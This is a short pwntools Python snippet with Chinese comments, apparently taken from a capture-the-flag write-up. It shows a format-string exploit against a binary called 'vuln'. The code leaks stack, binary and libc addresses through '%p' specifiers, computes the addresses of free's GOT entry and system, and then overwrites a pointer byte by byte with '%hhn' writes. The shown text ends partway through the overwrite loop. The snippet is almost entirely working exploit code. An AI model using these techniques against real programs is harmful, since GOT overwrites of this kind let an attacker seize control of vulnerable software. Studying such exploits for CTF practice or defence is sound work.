 p.recvuntil('name:')
p.sendline('%10$p%11$p%21$p')
# 第一步仍然是泄露需要用到的地址
p.recvuntil('0x')
stack_addr = int(p.recvuntil('0x')[:-2], 16)
addr1 = int(p.recvuntil('0x')[:-2], 16)
base = addr1 - elf.symbols['vuln']-0x3f
addr2 = int(p.recvuntil('\n')[:-1], 16)
libc_base = addr2 - libc.symbols['__libc_start_main']-0xe7
info("stack:0x%x", stack_addr)
info("base :0x%x", base)
info("libc :0x%x", libc_base)
p1 = stack_addr-48
p2 = stack_addr
p3 = stack_addr+32
# 计算 3 个指针的地址
free_got = base + elf.got['free']
system = libc_base + libc.symbols['system']
info("system:0x%x", system)
# overwrite p3 to free_got
for i in range(0, 6):
    x = 5-i
    off = (p3+x)&0xff
    p.recvuntil('name')
    p.sendline("%"+str(off)+"c%10$hhn"+'\x00'*50)
    # 每次修改 p2 指针的低字节使其指向 p3 指针各字节的地址
    ch = (free_got>>(x*8))&0xff
    p.recvuntil('name')
    p.sendline("%"+str(ch)+"c%16$hhn"+'\x00'*50)